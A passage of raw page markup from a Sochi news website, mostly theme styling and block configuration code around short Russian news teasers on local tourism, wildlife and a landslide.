button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23525";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4705";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:59:10+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" class="td-image-wrap " title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/kosulja-696x483.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю">В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:39:42+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/#respond">0</a></span> </span></div><div class="td-excerpt">В Кавказском заповеднике под Сочи туристы стали свидетелями переправы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/"  rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:17:02+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/spasateli-rabotajut-na-meste-povtornoj-podvizhki-grunta-na-ulice-petrozavodskoj-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/spasateli-rabotajut-na-meste-povtornoj-podvizhki-grunta-na-ulice-petrozavodskoj-v-sochi/"  rel="bookmark" title="Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи">Спасатели работают на месте повторной подвижки грунта на улице Петрозаводской в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:18:29+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/spasateli-rabotajut-na-meste-povtornoj-podvizhki-grunta-na-ulice-petrozavodskoj-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Спасатели работают на месте подвижки грунта в Адлерском районе...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrosshih-v-dendrarij-detenyshej-chernyh-lebedej-pokazali-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_1_2026-01-30_17-05-46-696x464.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrosshih-v-dendrarij-detenyshej-chernyh-lebedej-pokazali-v-sochi/"  rel="bookmark" title="Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи">Подросших в «Дендрарий» детенышей черных лебедей показали в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:10:20+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/podrosshih-v-dendrarij-detenyshej-chernyh-lebedej-pokazali-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Подросших детенышей черных лебедей показали в Сочи. Прошлой весной...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 